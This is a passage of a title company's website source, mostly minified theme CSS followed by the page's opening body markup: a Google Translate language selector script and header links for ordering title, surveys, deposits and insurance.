#fff}.translated-ltr .tt-no-translate-highlight .tt-header-color-light{display:none}.translated-ltr .entry-content ul{text-transform:capitalize}#goog-gt-tt{display:none!important}.goog-te-banner-frame{display:none!important}.goog-te-menu-value:hover{text-decoration:none!important}.goog-text-highlight{background-color:transparent!important;box-shadow:none!important}body{top:0!important}#google_translate_element2{display:none!important}.translated-ltr p.tt-banner-btn a.et_pb_button{max-width:240px}.translated-ltr .tt-sidebar-getintouch a,.translated-ltr .tt-sidebar-getintouch i.fa{padding-right:10px}.translated-ltr .tt-services-blurb .et_pb_module_header{height:37px!important}.css-events-list table.events-table{width:100%;border-collapse:collapse}.css-events-list table.events-table th{background:#dadada}.css-events-list table.events-table tr:nth-of-type(odd){background:#eee}.css-events-list table.events-table td,.css-events-list table.events-table th{padding:10px;border:none;text-align:left;min-width:320px}@media only screen and (max-width:760px),(min-device-width:768px) and (max-device-width:1024px){.css-events-list table,.css-events-list thead,.css-events-list tbody,.css-events-list th,.css-events-list td,.css-events-list tr{display:block}.css-events-list thead tr{position:absolute;top:-9999px;left:-9999px}.css-events-list tr{border:1px solid #ccc}.css-events-list td{border:none;border-bottom:1px solid #eee;position:relative;padding-left:50%;background-color:white}.css-events-list td:before{top:6px;left:6px;width:100;padding:6px;white-space:nowrap;display:block;font-weight:500;margin-bottom:10px;border-bottom:1px solid gray}.css-events-list td:nth-of-type(1):before{content:"Date/Time"}td:nth-of-type(2):before{content:""!important}}button.fc-prev-button.fc-button.fc-state-default.fc-corner-left,button.fc-next-button.fc-button.fc-state-default.fc-corner-right,button.fc-today-button.fc-button.fc-state-default.fc-corner-left.fc-corner-right.fc-state-disabled,button.fc-month-button.fc-button.fc-state-default.fc-corner-left.fc-corner-right.fc-state-active{background:#202b6e!important;color:#fff}.wpfc-calendar-wrapper .fc-widget-header,.wpfc-calendar-wrapper .fc-widget-content{border-color:#202b6e!important;background:transparent;color:#333;padding:0!important}.fc-unthemed .fc-today{background:#202b6e!important;color:#fff}.entry-content table,body.et-pb-preview #main-content .container table{border:0px solid #202b6e!important}.wpfc-calendar-wrapper h2{font-size:30px!important;margin:0!important}.translated-ltr #top-menu li a,.translated-ltr body .et_pb_button{font-size:15px}@media only screen and (max-width:767px){.translated-ltr p.tt-banner-btn a.et_pb_button{max-width:200px!important}}@media screen and (max-width:1366px){.tt-home-hero h1.tt-section-header{font-size:45px!important}}@media screen and (max-width:1346px){.translated-ltr p.tt-services-p{height:190px}}@media screen and (max-width:1292px){.translated-ltr .tt-services-blurb .et_pb_module_header{height:68px!important}}@media screen and (max-width:1250px){.translated-ltr .tt-contact-blurb .et_pb_module_header{height:60px!important}}@media screen and (max-width:1220px){.tt-home-hero h1.tt-section-header{font-size:40px!important}}@media screen and (max-width:1154px){.translated-ltr p.tt-services-p{height:220px}}@media screen and (max-width:1143px){p.tt-services-p{height:190px}}@media screen and (max-width:1058px){.translated-ltr p.tt-services-p{height:250px}}@media screen and (max-width:1035px){p.tt-services-p{height:220px}}@media screen and (max-width:1016px){.translated-ltr .tt-services-title h4.et_pb_module_header{height:58px}}@media only screen and (min-width:1067px) and (max-width:1277px){.tt-services-blurb .et_pb_blurb_description .tt-services-desc{min-height:100px}}@media only screen and (min-width:981px) and (max-width:1046px){.tt-services-blurb .et_pb_blurb_description .tt-services-desc{min-height:128px}}@media only screen and (min-width:1111px) and (max-width:1210px){.tt-btn,input[type=submit].tt-btn{font-size:17px!important}.tt-btn,input[type=submit].tt-btn{padding:12px 16px 12px 16px}.tt-sidebar-btns a.tt-btn{padding:10px 0px}#top-menu li{padding-right:15px}}@media screen and (max-width:1210px){.tt-sidebar-btns a.tt-btn{font-size:15px!important}span.tt-sidebar-phone.sidebar-phone-1,span.tt-sidebar-email{font-size:14px}}@media only screen and (min-width:981px) and (max-width:1106px){.translated-ltr .tt-services-blurb-2 .tt-serv-p{min-height:104px}}@media only screen and (min-width:981px) and (max-width:1110px){.tt-btn,input[type=submit].tt-btn{font-size:15px!important}.tt-btn,input[type=submit].tt-btn{padding:12px 20px 12px 20px}.tt-sidebar-btns a.tt-btn{font-size:14px!important}span.tt-sidebar-phone.sidebar-phone-1,span.tt-sidebar-email{font-size:13px!important}#top-menu li{padding-right:15px}#top-menu li a{font-size:15px}}@media only screen and (min-width:981px) and (max-width:1200px){#top-menu li a{font-size:15px}}@media screen and (max-width:1080px){.tt-logo-left-big #main-header:not(.et-fixed-header) .logo_container a{max-width:250px;margin-top:-32px}}@media only screen and (min-width:981px) and (max-width:1075px){.centered-inline-logo-wrap{width:150px!important}#top-menu li{padding-right:15px}#top-menu li a{font-size:15px}.tt-contact-blurb .et_pb_blurb_description{font-size:14px}.tt-logo-left-big #main-header:not(.et-fixed-header) .logo_container a{max-width:140px;margin-top:-12px}}@media screen and (max-width:1075px){.et_header_style_split #main-header .centered-inline-logo-wrap{height:120px}.et_header_style_split .centered-inline-logo-wrap #logo{margin-top:45px!important}#top-menu li a{font-size:13px}.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:35px}.centered-inline-logo-wrap{width:200px!important}.tt-logo-left-big #main-header:not(.et-fixed-header) .logo_container a{max-width:180px;margin-top:-22px}}@media only screen and (min-width:981px){.et_header_style_split .centered-inline-logo-wrap #logo{margin-top:-5px}#media_image-3 img{width:80%}.tt-resources-row .et_pb_button_module_wrapper{display:inline-block}.tt-faq-blurb .et_pb_blurb_content{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.tt-faq-blurb .et_pb_main_blurb_image{margin-bottom:0px}.tt-row-center{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;vertical-align:middle;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center}.search div#left-area,.error404 div#left-area{min-height:750px}.et_pb_gutters3.et_pb_footer_columns3 .footer-widget .fwidget{margin-bottom:0}.et_pb_gutters3.et_pb_footer_columns4 .footer-widget .fwidget{margin-bottom:0}.tt-top-btn a{background:#202b6e;padding:12px 8px!important;color:#fff!important}.et-fixed-header #top-menu li.current-menu-item.tt-top-btn>a,.et-fixed-header #top-menu li.current_page_item.tt-top-btn>a,.et-fixed-header #top-menu li.tt-top-btn a{color:#fff!important}#top-menu li.tt-top-btn{padding-right:0px!important}}@media only screen and (max-width:1289px){p.tt-services-desc{min-height:100px}}@media only screen and (max-width:1230px){.translated-ltr .home .tt-services-blurb h4.et_pb_module_header{min-height:0px!important}}@media only screen and (max-width:1070px){.tt-services-blurb .et_pb_blurb_description .tt-services-desc{min-height:130px}}@media screen and (max-width:980px){body a.et_pb_button{font-size:15px!important}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_0.et_pb_slide .et_pb_more_button.et_pb_button{background-color:#202b6e!important}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_0.et_pb_slide .et_pb_more_button.et_pb_button:hover{background-color:#2f32b5!important}.tt-row-reverse .et_pb_column_1_2{margin-bottom:0}.et_header_style_split #et_search_icon:before{margin-top:0;left:-27px}.et_header_style_split #et-top-navigation{padding-top:10px!important}.tt-services-blurb .et_pb_module_header,.tt-contact-blurb .et_pb_module_header{border-left:0!important}.tt-services-blurb .et_pb_main_blurb_image,.tt-contact-blurb .et_pb_module_header{margin-bottom:15px}.et_pb_column.tt-no-margin-btm{margin-bottom:0}p.tt-services-p,.translated-ltr p.tt-services-p,.translated-ltr .tt-services-title h4.et_pb_module_header{height:unset!important}.translated-ltr .tt-services-blurb .et_pb_module_header{height:unset!important}.translated-ltr .tt-contact-blurb .et_pb_module_header,.tt-contact-blurb h3.et_pb_module_header{height:20px!important}.tt-blurb-location .et_pb_main_blurb_image{margin-bottom:10px}.et_pb_module.tt-sidebar-column{margin-bottom:0!important}body:not(.et-tb).search-results #main-content .container,body:not(.et-tb-has-header).search-results #main-content .container,body:not(.et-tb).search-no-results #main-content .container,body:not(.et-tb-has-header).search-no-results #main-content .container,body:not(.et-tb).error404 #main-content .container,body:not(.et-tb-has-header).error404 #main-content .container{padding:54px 0!important}.search-results #left-area article{margin-bottom:30px}.search-results #left-area{padding-bottom:30px}.search-results #sidebar #block-3.et_pb_widget,.search-no-results #sidebar #block-3.et_pb_widget,.error404 #sidebar #block-3.et_pb_widget{width:42.25%}#main-footer .container #footer-widgets .footer-widget:nth-child(2){margin-bottom:30px!important}.translated-ltr .et_header_style_split #main-header,.translated-ltr .et_header_style_split #et-top-navigation{padding-top:0}}@media only screen and (max-width:980px){body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding:80px 0!important}.search #sidebar .et_pb_widget,.error404 #sidebar .et_pb_widget{margin-bottom:0px}.search #sidebar,.error404 #sidebar{padding-bottom:0px}footer#main-footer #footer-widgets .footer-widget:nth-child(4){margin-bottom:0px!important}.wpfc-calendar-wrapper .fc-toolbar h2{font-size:26px!important}body:not(.et_pb_pagebuilder_layout) #sidebar .et_pb_widget{margin-bottom:0px!important}#top-header .container,#main-header .container{padding-left:0px;padding-right:0px}.et-social-icons{float:none;text-align:center}div#et_mobile_nav_menu{padding-left:20px;padding-right:20px}.mobile_menu_bar:before{left:-20px}p.tt-services-desc{min-height:0px}.tt-resources-row .et_pb_module{text-align:center}.translated-ltr .tt-services-blurb .et_pb_blurb_description p:nth-child(1){min-height:0px}.tt-footer-location-blurb h4.et_pb_module_header,.tt-footer-location-blurb .text p{font-size:16px}.tt-footer-location-blurb .text,.tt-footer-location-blurb .middle .text a{font-size:15px!important}.tt-title-divi .tt-sidebar-column{margin-bottom:0px!important}.et_pb_widget_area_right .tt_sidebar_widget{padding-left:0px!important;border-left:none!important}.et_header_style_split #logo{max-height:100px;max-width:100%}.tt-home-hero .et_pb_slide{height:70vh!important;min-height:700px!important}.tt-home-hero .hero-inner .et_pb_slide{height:80vh!important;min-height:700px!important}.tt-cta-row .et_pb_text{text-align:center}.tt-cta-row .et_pb_column:first-child,.tt-wide-footer .et_pb_column:first-child .et_pb_module{margin-bottom:30px!important}.tt-wide-footer .et_pb_column:first-child .et_pb_module.tt-no-margin-btm{margin-bottom:10px!important}.et_pb_blurb_content{max-width:100%}h2.tt-section-header{font-size:35px!important}.tt-subtitle{font-size:20px!important}.et-social-icons{margin:0 0 0px}.tt-our-team-row .et_pb_column{margin-bottom:0px!important}.tt-our-team-row .et_pb_text_inner{text-align:center}.et_pb_column.tt-team-col-1{margin-bottom:15px!important}.tt-team-module .et_pb_module_header{font-size:18px!important}.translate a{display:block!important;float:none!important;margin:0 auto!important}.tt-align-center h1,.tt-align-center h3,.tt-align-center p,.tt-align-center .et_pb_button_module_wrapper{text-align:center}.translate a:hover{border-bottom:0px solid #fff}.translate a:after{display:block!important}.tt-legal-section .et_pb_column{margin-bottom:10px}#footer-widgets{padding:54px!important}#footer-widgets .footer-widget .fwidget{margin-bottom:0}.tt-section-contactf .et_pb_blurb_container{display:block;margin-top:15px}.footer-widget,.footer-widget li,.footer-widget li a,#footer-info{font-size:15px}.tt-services-blurb .et_pb_blurb_description .tt-services-desc,.translated-ltr .home .tt-services-blurb h4.et_pb_module_header{min-height:0px!important}.tt-row-reverse{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-moz-box-orient:vertical;-moz-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}p.tt-serv-p{height:auto!important}.tt-row-team{max-width:400px}h1.not-found-title{font-size:24px}.et_header_style_centered .et-search-form input,.et_header_style_split .et-search-form input{left:30px!important;right:auto}.et_header_style_centered span.et_close_search_field,.et_header_style_split span.et_close_search_field{right:30px!important}h1.entry-title{font-size:26px!important}}@media only screen and (max-width:767px){.tt-home-hero .et_pb_slide{height:70vh!important}.wpfc-calendar-wrapper .fc-toolbar h2{font-size:22px!important}.tt-wide-footer .et_pb_blurb_position_top_phone .et_pb_blurb_container{display:block;width:100%}.footer-widget,.footer-widget li,.footer-widget li a,#footer-info{font-size:15px}.tt-partners-section .et_pb_column{width:100%!important;margin-right:0px!important}body:not(.et_pb_pagebuilder_layout) #sidebar{padding-bottom:0px!important}.tt-home-hero .hero-inner .et_pb_slide{height:80vh!important;min-height:700px!important}.tt-home-hero .et_pb_slider .et_pb_slide .et_pb_slide_description h1.et_pb_slide_title{font-size:32px!important}h2.tt-section-header{font-size:28px!important}h3.tt-section-subheader,h3.et_pb_module_header a{font-size:23px!important}.tt-subtitle{font-size:18px!important}.tt-testimonial .et_pb_testimonial_description{text-align:center}.tt-footer-location-blurb h4.et_pb_module_header,.tt-footer-location-blurb .text p{font-size:15px}.tt-footer-location-blurb .text,.tt-footer-location-blurb .middle .text a{font-size:14px!important}.footer-widget .et_pb_widget{float:none;text-align:center}#footer-widgets{padding:54px 0!important}#footer-widgets .footer-widget{margin-bottom:30px!important}#footer-widgets .footer-widget:last-child{margin-bottom:0px!important}#footer-widgets .footer-widget .fwidget{margin-bottom:0px!important}.tt-team-module .et_pb_module_header{font-size:17px!important}#footer-widgets .footer-widget:nth-child(4){margin-bottom:0px!important}#main-footer .container #footer-widgets .footer-widget:nth-child(2),#main-footer .container #footer-widgets .footer-widget:nth-child(3){margin-bottom:30px!important}.et_pb_blurb_position_top_phone .et-pb-icon-circle{padding:10px}#footer-widgets #block-8 img{width:220px;margin:0 auto}p.tt-banner-btn a.et_pb_button{display:block!important;width:100%!important;max-width:200px!important;margin:0 auto!important;margin-bottom:10px!important}p.tt-banner-btn a.et_pb_button:nth-child(1),p.tt-banner-btn a.et_pb_button:nth-child(2){margin-right:auto!important}.translate a{font-size:11px!important}h1.not-found-title{font-size:22px}.fc-day-grid-container.fc-scroller{height:auto!important}.translated-ltr .wpfc-calendar-wrapper *{font-size:10px!important}h1.entry-title{font-size:24px!important}.search-results #sidebar #block-3.et_pb_widget,.search-no-results #sidebar #block-3.et_pb_widget,.error404 #sidebar #block-3.et_pb_widget{width:100%}.translated-ltr h2.tt-section-header{font-size:25px!important}}@media screen and (max-width:700px){.tt-top-html-custom a,.translated-ltr .tt-top-html-custom a{display:block}.tt-top-html-custom a.tt-header-btn:nth-child(2),.translated-ltr .tt-top-html-custom a.tt-header-btn:nth-child(2),.tt-top-html-custom a.tt-header-btn:nth-child(3),.translated-ltr .tt-top-html-custom a.tt-header-btn:nth-child(3),.tt-top-html-custom a.tt-header-btn:nth-child(4),.translated-ltr .tt-top-html-custom a.tt-header-btn:nth-child(4){margin-bottom:10px!important}.translated-ltr .tt-top-html-custom a.tt-header-btn{max-width:230px!important;margin:0 auto}.tt-top-html-custom a.tt-header-btn{max-width:180px!important;margin:0 auto}.tt-top-html-custom span.tt-top-header-translator,.translated-ltr .tt-top-html-custom span.tt-top-header-translator{margin-bottom:10px}}@media screen and (max-width:568px){.tt-home-hero h1.tt-section-header{font-size:30px!important}.tt-events-calendar .etn-default-calendar-style a.fc-col-header-cell-cushion{font-size:12px}.entry-content .tt-events-calendar thead th,.entry-content .tt-events-calendar tr th{padding:9px 12px;text-align:center}.tt-events-calendar table.fc-col-header{width:100%!important}.tt-events-calendar .etn-cal-selected-date{font-size:18px}.tt-events-calendar .etn-default-calendar-style{margin-bottom:0}}@media screen and (max-width:512px){img.googleplay{display:block;text-align:center;margin:0 auto;margin-bottom:10px}}@media only screen and (max-width:487px){.wpfc-calendar-wrapper .fc-toolbar h2{font-size:19px!important}.translated-ltr .wpfc-calendar-wrapper *{font-size:9px!important}a.et_pb_button.tt-hero-btn{display:block;width:100%;max-width:200px;margin:0 auto!important}.tt-team-module .et_pb_module_header{font-size:16px!important}a.et_pb_button.tt-hero-btn:nth-child(1){margin-right:0px;margin-bottom:10px!important}.tt-home-hero .et_pb_slides .et_pb_slide_description,.tt-home-hero .et_pb_slides .et_pb_slide_description{padding:2% 4%!important}h2.tt-section-header{font-size:25px!important}h3.tt-section-subheader,h3.et_pb_module_header a{font-size:20px!important}h4.tt-section-subheader{font-size:19px!important}h5.tt-section-subheader{font-size:18px!important}.tt-subtitle{font-size:17px!important}html body{font-size:14px!important}.translated-ltr h3.tt-section-subheader,.translated-ltr h3.et_pb_module_header a{font-size:19px!important}}@media screen and (max-width:479px){.et_pb_column.tt-partners-logo{margin-bottom:0px!important}.tt-home-hero .et_pb_slider .et_pb_slide .et_pb_slide_description h1.et_pb_slide_title{font-size:28px!important}.c-circle-menu{bottom:80px!important;right:18px!important}}@media screen and (max-width:425px){.entry-content .tt-events-calendar thead th,.entry-content .tt-events-calendar tr th{padding:9px 0px}body a.et_pb_button{font-size:13px!important}.tt-top-html-custom a{display:block;max-width:180px;margin:0 auto!important}.tt-top-html-custom a:nth-child(2){margin-bottom:8px!important}.tt-top-html-custom .tt-top-header-translator a{display:inline-block}.tt-top-html-custom .tt-top-header-translator a:nth-child(1){margin-right:10px!important}.translated-ltr .tt-home-hero .et_pb_slider .et_pb_slide .et_pb_slide_description h1.et_pb_slide_title{font-size:21px!important}.translated-ltr h2.tt-section-header{font-size:20px!important}.translated-ltr .tt-sidebar-services h4{font-size:19px!important}}@media only screen and (max-width:420px){.tt-subtitle{font-size:20px!important}.tt-email-mobile{display:block}.tt-email-desktop{display:none}.tt-footer-location-blurb h4.et_pb_module_header,.tt-footer-location-blurb .text p{font-size:14px}.tt-footer-location-blurb .text,.tt-footer-location-blurb .middle .text a{font-size:13px!important}.tt-wide-footer .et_pb_blurb_container{padding-left:10px}.tt-wide-footer .et_pb_module_header{font-size:17px!important}.tt-btn,input[type=submit].tt-btn,.et_pb_button{font-size:15px!important}}@media only screen and (max-width:400px){html body{font-size:16px!important}.wpfc-calendar-wrapper .fc-toolbar h2{font-size:18px!important;margin-top:20px!important;padding-bottom:0px}.tt-subtitle{font-size:18px!important}.tt-wide-footer h1{text-align:center!important}.tt-locations-accordion .et_pb_toggle{padding:15px 10px!important}.tt-locations-accordion .et_pb_toggle_content{font-size:15px}.tt-services-blurb .et_pb_blurb_container,.tt-wide-footer .et_pb_blurb_container{display:block;padding-left:0px;text-align:center!important}.tt-services-blurb .et_pb_main_blurb_image,.tt-wide-footer .et_pb_main_blurb_image{margin:0 auto 15px;display:block}.tt-services-blurb .et_pb_module_header,.tt-contact-blurb .et_pb_module_header{border-color:#fff!important;border-left-width:0px!important;padding:0!important;border:none!important;border-style:none!important;text-align:center!important}.tt-services-blurb .et_pb_blurb_description{padding:0!important;text-align:center}.tt-services-blurb .et_pb_module_header,.tt-wide-footer .et_pb_module_header,.tt-contact-blurb .et_pb_module_header{padding:0;border:none}.tt-services-blurb .et_pb_blurb_description,.tt-wide-footer .et_pb_blurb_description{padding:0}.tt-sidebar-btns a.tt-btn{display:block;width:100%;margin:0 auto!important}}@media screen and (max-width:375px){span.wpcf7-form-control-wrap input#link-contract{max-width:185px!important;font-size:11px!important}}@media only screen and (max-width:350px){html body,.tt-services-blurb .et_pb_blurb_description{font-size:15px!important}.wpfc-calendar-wrapper .fc-toolbar h2{font-size:20px!important}.et_pb_slider .et_pb_container{width:100%!important}.tt-sidebar-btns{display:block!important}.tt-sidebar-btns a.tt-btn{margin-left:0!important}h2.tt-section-header{font-size:22px!important}div.wpcf7 input[type="file"]{max-width:180px}h3{font-size:20px}.tt-subtitle{font-size:16px!important}.tt-contact-blurb .et_pb_blurb_description{font-size:14px}.tt-sidebar-info h4{font-size:18px!important}.translated-ltr .tt-btn,.translated-ltr input[type=submit].tt-btn,.translated-ltr .et_pb_button{font-size:14px!important}.translated-ltr span.tt-sidebar-phone.sidebar-phone-1,.translated-ltr span.tt-sidebar-email{font-size:13px}.tt-home-hero.tt-homepage-hero .hero-inner.et_pb_slider .et_pb_slide .et_pb_slide_description .et_pb_slide_title{font-size:23px!important;padding-left:20px;padding-right:20px}h5.et_pb_toggle_title{padding-right:20px!important}button.fc-prev-button.fc-button.fc-state-default.fc-corner-left,button.fc-next-button.fc-button.fc-state-default.fc-corner-right,button.fc-today-button.fc-button.fc-state-default.fc-corner-left.fc-corner-right.fc-state-disabled,button.fc-month-button.fc-button.fc-state-default.fc-corner-left.fc-corner-right.fc-state-active{font-size:11px!important}th.fc-day-header.fc-widget-header{font-size:9px!important}h1.entry-title{font-size:22px!important}}@media screen and (max-width:320px){.tt-home-hero h1.tt-section-header{font-size:26px!important}.et_header_style_split #logo{max-height:100px;max-width:90%}.translated-ltr p.tt-banner-btn a.et_pb_button,.translated-ltr body a.et_pb_button,.translated-ltr .translate a{font-size:13px!important}.tt-home-hero .et_pb_slider .et_pb_slide .et_pb_slide_description h1.et_pb_slide_title{font-size:25px!important}.translated-ltr h2.tt-section-header{font-size:19px!important}.translated-ltr h3.tt-section-subheader,.translated-ltr h3.et_pb_module_header a{font-size:18px!important}.translated-ltr h4.tt-section-subheader{font-size:17px!important}.translated-ltr h5.tt-section-subheader{font-size:16px!important}.tt-events-calendar .etn-default-calendar-style a.fc-col-header-cell-cushion{font-size:9px}.tt-events-calendar .etn-default-calendar-style .fc-daygrid-day-top a{font-size:9px;width:20px;height:20px;line-height:20px}.tt-events-calendar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{width:20px;height:20px}.entry-content .tt-events-calendar thead th,.entry-content .tt-events-calendar tr th{padding:0px 0px}.tt-events-calendar table.fc-col-header{margin-bottom:0px!important}.tt-events-calendar .etn-cal-selected-date,.tt-events-calendar .etn-cal-selected-date span{font-size:13px}.tt-events-calendar .etn-default-calendar-style .fc-toolbar h2{font-size:15px;padding-bottom:0}.tt-services-blurb .et_pb_blurb_description,.tt-contact-blurb .et_pb_blurb_description{padding:0}.translated-ltr .tt-top-html-custom a.tt-header-btn{max-width:200px!important}}@media only screen and (max-width:310px){.translated-ltr .wpfc-calendar-wrapper{font-size:8px!important}.tt-wide-footer .et_pb_blurb_description p,.tt-wide-footer .et_pb_blurb_description a,.tt-contact-blurb .et_pb_blurb_description a,.tt-wide-footer .et_pb_blurb_description{font-size:13px}.tt-btn,input[type=submit].tt-btn,.et_pb_button{font-size:14px!important}.entry-content ul,.entry-content ol{margin-left:5px}h1.not-found-title{font-size:20px}}@media screen and (max-width:309px){.tt-contact-email .et_pb_blurb_container h4.et_pb_module_header{height:50px!important}}@media only screen and (max-width:300px){html body,.tt-services-blurb .et_pb_blurb_description{font-size:14px!important}.wpfc-calendar-wrapper .fc-toolbar h2{font-size:18px!important}.translated-ltr .et_mobile_menu li a,.translated-ltr span.select_page{font-size:10px!important}h3.tt-section-subheader{font-size:20px!important}.tt-locations-accordion .et_pb_toggle_content{font-size:12px}.tt-mobile-contact{display:inline-block}.tt-desktop-contact{display:none}.wpcf7-form input[type=text],.wpcf7-form input[type=password],.wpcf7-form input[type=tel],.wpcf7-form input[type=email],.wpcf7-form input.text,.wpcf7-form input.title,.wpcf7-form select,.wpcf7-form textarea,.wpcf7-form input[type=text],textarea.wpcf7-form-control,input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email.tt-half-form-1,input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email,.wpcf7 p{font-size:10px!important}.tt-faq-accordion .et_pb_toggle_title{padding:0!important}.tt-faq-accordion .et_pb_toggle_title:before{display:none}.tt-wide-footer .et_pb_blurb_description p,.tt-wide-footer .et_pb_blurb_description a,.tt-contact-blurb .et_pb_blurb_description a,.tt-wide-footer .et_pb_blurb_description{font-size:10px}.translated-ltr .tt-btn,.translated-ltr input[type=submit].tt-btn,.translated-ltr .et_pb_button{font-size:10px!important;padding:12px}.translated-ltr .tt-sidebar-btns a.tt-btn{font-size:11px!important}.translated-ltr span.tt-sidebar-phone.sidebar-phone-1,.translated-ltr span.tt-sidebar-email{font-size:10px!important}h1.entry-title{font-size:20px!important}.tt-footer-location-blurb h4.et_pb_module_header,.tt-footer-location-blurb .text p{font-size:13px}.tt-footer-location-blurb .text,.tt-footer-location-blurb .middle .text a{font-size:12px!important}}@media only screen and (max-width:250px){html body,.tt-services-blurb .et_pb_blurb_description{font-size:13px!important}.et_pb_slide_content img{max-width:90%}.tt-subtitle{font-size:15px!important}.et_pb_slide{padding:0 1%}.tt-contact-blurb .et_pb_blurb_description{font-size:10px}.tt-home-hero .et_pb_slider .et_pb_slide .et_pb_slide_description h1.et_pb_slide_title{font-size:22px!important}h2.tt-section-header{font-size:20px!important}h3.tt-section-subheader,h3.et_pb_module_header a{font-size:18px!important}.tt-services-blurb h4.et_pb_module_header a,.tt-services-blurb h4.et_pb_module_header{font-size:16px!important}.tt-locations-accordion .et_pb_toggle_content{font-size:11px}.tt-sidebar-info h4{font-size:15px!important}.wpcf7-form input[type=text],.wpcf7-form input[type=password],.wpcf7-form input[type=tel],.wpcf7-form input[type=email],.wpcf7-form input.text,.wpcf7-form input.title,.wpcf7-form select,.wpcf7-form textarea,.wpcf7-form input[type=text],textarea.wpcf7-form-control,input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email.tt-half-form-1,input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email,.wpcf7 p{font-size:11px!important}.et_pb_tab_content{font-size:10px}.et_pb_tab{padding:24px 10px}.ig_action_bar .ig_headline{font-size:13px!important}.ig_message p{font-size:11px!important}.ig_button{font-size:12px!important}input#upload{font-size:9px}.translated-ltr .et_header_style_split #et_search_icon:before{left:-24px}}@media screen and (max-width:260px){.tt-events-calendar .etn-default-calendar-style .fc-toolbar h2{font-size:12px;padding-bottom:0}}@media screen and (max-width:240px){#pw_btnexpandcollapse .button-icon{margin-right:0px!important}#pw_btnexpandcollapse .button-status{padding-left:10px!important}}</style>		<link rel='stylesheet' id='dynamic-css-css'  href='https://ntitleohio.com/wp-admin/admin-ajax.php?action=dynamic_css&skin=15' type='text/css' media='all' />
</head>
<body class="home wp-singular page-template-default page page-id-242 wp-theme-Divi wp-child-theme-TitleTapNewDesign2 tt-extra-padding tt-design-default tt-title-divi tt-hero-divi tt-opaque-header tt-full-layout tt-flexible-nav tt-logo-left-big et_button_no_icon et_pb_button_helper_class et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_split et_pb_footer_columns3 et_cover_background osx et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_no_sidebar et_divi_theme et-db">
	<div id="page-container">
<div id="tt-header-wrap">
			<div id="top-header" >
			<div class="container clearfix">
													<div id="et-info">
											<div class="tt-top-html-custom">
							<span class="tt-top-header-translator">
<!-- GTranslate: https://gtranslate.io/ -->
 <select onchange="doGTranslate(this);" class="notranslate" id="gtranslate_selector" aria-label="Website Language Selector"><option value="">Select Language</option><option value="en|en">English</option><option value="en|es">Spanish</option></select><style>#goog-gt-tt{display:none!important;}.goog-te-banner-frame{display:none!important;}.goog-te-menu-value:hover{text-decoration:none!important;}.goog-text-highlight{background-color:transparent!important;box-shadow:none!important;}body{top:0!important;}#google_translate_element2{display:none!important;}</style>
<div id="google_translate_element2"></div>
<script>function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'en',autoDisplay: false}, 'google_translate_element2');}if(!window.gt_translate_script){window.gt_translate_script=document.createElement('script');gt_translate_script.src='https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2';document.body.appendChild(gt_translate_script);}</script>

<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;if(typeof ga=='function'){ga('send', 'event', 'GTranslate', lang, location.hostname+location.pathname+location.search);}var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

</span>
<a class="et_pb_button et_pb_button_0 et_hover_enabled et_pb_bg_layout_dark tt-header-btn" href="https://ntitleohio.com/order-title/">Order Title</a><!--<a class="et_pb_button et_pb_button_0 et_hover_enabled et_pb_bg_layout_dark tt-header-btn" href="https://ntitleohio.com/client-portal/">Client Portal</a>--><a class="et_pb_button et_pb_button_0 et_hover_enabled et_pb_bg_layout_dark tt-header-btn" href="https://ntitleohio.com/order-survey/" target="_blank">Order Survey</a><a class="et_pb_button et_pb_button_0 et_hover_enabled et_pb_bg_layout_dark tt-header-btn" href="https://ntitleohio.com/submit-deposit/" target="_blank">Submit Deposit</a><a class="et_pb_button et_pb_button_0 et_hover_enabled et_pb_bg_layout_dark tt-header-btn" href="https://ntitleohio.com/insure-home/" target="_blank">Insure Home</a>						</div>
									</div> <!-- #et-info -->
										<div id="et-secondary-menu">
								</div>
			</div>
		</div>
				<header id="main-header" data-height-onload="130">
